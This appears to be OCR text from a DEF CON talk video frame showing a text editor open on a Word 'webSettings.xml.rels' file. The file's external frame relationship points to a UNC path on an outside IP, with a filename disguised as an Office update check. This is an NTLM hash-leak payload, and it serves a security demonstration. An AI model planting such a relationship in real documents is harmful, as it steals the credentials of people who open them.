 C:\Users\mike\Desktop\NTLM Leaks\TSW\webSettings.xml.rels - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
untitled https://twitter.com/_staaldraad subnets brute force, watch out roe notes.txt webSettings.xml webSettings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships
3 xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
4 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\\165.227.203.35\
to check for Microsoft Office Updates
.docx" TargetMode="External"/>
5 </Relationships>
TSW Network Diagrams
220 characters selected
Type here to search
DEF CON